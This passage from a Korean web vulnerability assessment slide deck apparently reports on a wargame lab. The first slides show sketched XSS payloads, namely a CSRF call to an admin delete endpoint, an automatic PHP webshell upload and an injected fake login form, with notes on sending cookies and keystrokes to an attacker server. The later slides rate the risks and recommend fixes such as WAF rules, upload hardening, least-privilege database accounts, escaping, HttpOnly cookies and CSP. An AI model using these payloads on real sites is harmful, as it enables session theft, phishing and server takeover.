<script>
fetch('/admin/deleteUser?id=1') // CSRF + XSS 조합
</script>.
취약점
공격시도
4. 웹쉘 삽입
5. 백도어 페이지
UI Redress + 피싱
업로드 기능
업로드 기능
가짜 로그인폼으로 유도
<script>
fetch('/fileupload', {
method: 'POST',
body: `<formdata with php shell>`
});
</script>
<script>
fetch('/fileupload', {
method: 'POST',
body: `<formdata with php shell>`
});
</script>
<script>
document.body.innerHTML = '<form action="/login" method="post">아이디:<input name=id> 비번:<input name=pw><input type=submit></form>';
</script>
Web Vulnerability Diagnostic Report
Notes:
1. 피해자가 이 스크립트를 포함한 페이지를 열면, 세션 쿠키가 공격자의 서버로 전송됩니다.
쿠키 기반 인증을 사용하는 시스템이라면, 이 쿠키로 계정 탈취 가능
공격자 서버에서는 PHP, Python 등으로 $_GET['c']로 수집 가능
2. 사용자의 입력 키를 하나하나 공격자 서버로 전송
채팅창이나 로그인 창에서 타이핑하는 정보 수집 가능
3. 관리자가 해당 페이지를 열었을 때 자동으로 API 호출
CSRF 토큰 없거나 쿠키로 인증한다면 관리자 권한으로 실행 가능
4. 업로드 기능이 허술하면, XSS로 자동 웹쉘 삽입 가능
5. 가짜 로그인 폼으로 유도해 계정과 비밀번호 탈취
정교하게 디자인하면 사용자가 진짜라고 착각함

Slide 16




세션 탈 취
취약점
공격시도
관리자 세션탈취
Web Vulnerability Diagnostic Report
Notes:
1. 피해자가 이 스크립트를 포함한 페이지를 열면, 세션 쿠키가 공격자의 서버로 전송됩니다.
쿠키 기반 인증을 사용하는 시스템이라면, 이 쿠키로 계정 탈취 가능
공격자 서버에서는 PHP, Python 등으로 $_GET['c']로 수집 가능

Slide 17
취약점위험도
No | 취약점 항목 | 위험도 | 설명
1 | XSS (크로스사이트스크립팅) | 높음 | 쿠키 탈취 가능 → 세션 하이재킹, 관리자 계정
2 | 업로드 취약점 | 높음 | 확장자 우회로 PHP 실행 가능 → 서버 쉘 접근
3 | LFI (로컬 파일 포함) | 높음 | 디렉터리 접근 가능 → 내부 구조 노출 가능
4 | 보안정책 노출 | 중간 | .fileupload 등 숨겨진 경로 노출 → 공격자
5 | 디렉터리 브루트포싱 | 중간 | 웹 루트 내 db.php에 계정 정보 포함
취약점
위험도 평가
높음
총 5건중 3건은 고위험
중간
→ 권고사항은 다음슬라이드 참조
낮음
Web Vulnerability Diagnostic Report
Notes:
/etc/httpd/modsecurity.d/local_rules 여기서 WAF 룰 작성을 통해 브루트포싱 차단

Slide 18


권 고 사 항
1. 디렉터리/페이지브루트포싱 방지
취약점
취약점
해결방안
- .fileupload 같은 숨은 페이지를 wfuzz, gobuster 등으로 쉽게 발견 가능
- 디렉터리 리스팅 차단되지 않아 구조가 외부에 노출됨
대응 방안
- 존재하지 않는 경로 요청 시 항상 동일한 403/404 에러 페이지 출력
- WAF 설정을 통해 브루트포싱 차단
Web Vulnerability Diagnostic Report
Notes:
/etc/httpd/modsecurity.d/local_rules 여기서 WAF 룰 작성을 통해 브루트포싱 차단

Slide 19
권 고 사 항
2. 보안 설정 파일 노출
취약점
취약점
해결방안
- .fileupload/uploads/firewall_final 등에서 내부 보안 정책이 노출됨
대응 방안
민감한 설정 파일은 /var/www/html 하위가 아닌 외부 경로로 이동
업로드 서버와 운영 서버 분리하여 보안 강화
.conf .bak .log 등의 파일 확장자에 접근 제한 설정
> /etc/httpd/conf/httpd.conf 파일 설정
<Directory “/var/www/html”>
<FilesMatch “\.(conf | bak | log)$”>
Require all denied
</FilesMatch>
</Directory>
Web Vulnerability Diagnostic Report

Slide 20
권 고 사 항
3. 파일 업로드 취약점
취약점
취약점
해결방안
- 확장자 우회를 통한 비허용 파일 업로드 가능
reverseshell 실행 위험 존재
대응 방안
- 확장자 및 MIME 타입 모두 검사 후 허용된 파일만 업로드
Apache httpd.conf에 추가 <Directory "/var/www/html/uploads">
php_admin_flag engine off
</Directory>
- 파일 헤더 검사로 위장된 스크립트 업로드 차단
Web Vulnerability Diagnostic Report

Slide 21
권 고 사 항
4. DB 정보 파일 노출
취약점
취약점
해결방안
- 웹 루트 내 db.php 파일에 DB 계정 정보가 포함
- 쉘 획득 시 DB 정보 즉시 탈취 가능
대응 방안
접근 권한 제한
chmod 640 db.php
- DB 비밀번호는 반드시 암호화 저장
Web Vulnerability Diagnostic Report

Slide 22
권 고 사 항
5. DB 계정 권한 과다 부여
취약점
취약점
해결방안
- 하나의 계정으로 DB 전체 접근 가능
대응 방안
- wargame_user에 필요 테이블만 SELECT 권한 부여
- DB 접근은 내부IP(127.0.0.1) 로만 제한
- DB 비밀번호 암호화 저장
Web Vulnerability Diagnostic Report

Slide 23
권 고 사 항
6. XSS 해결방안
취약점
취약점
해결방안
- 악성 스크립트를 삽입하여 다른 사용자 브라우저에서 실행되는 공격
대응 방안
- 출력 시 HTML/JS 특수문자 이스케이프(escape) 하기
- 입력값 검증
HttpOnly 쿠키 설정
Content Security Policy (CSP) 설정
Web Vulnerability Diagnostic Report
Notes:
<> “ ‘ & 특수문자 필터링
입력값 검증은 채팅창에는 텍스트만 허용하면되기때문에 HTML 테그허용 X
document.cookie로 쿠키 접근 못 하게 만듦 → 탈취 불가
스크립트 실행을 제한하는 보안 헤더

Slide 24



감사합니다.
Web Vulnerability Diagnostic Report

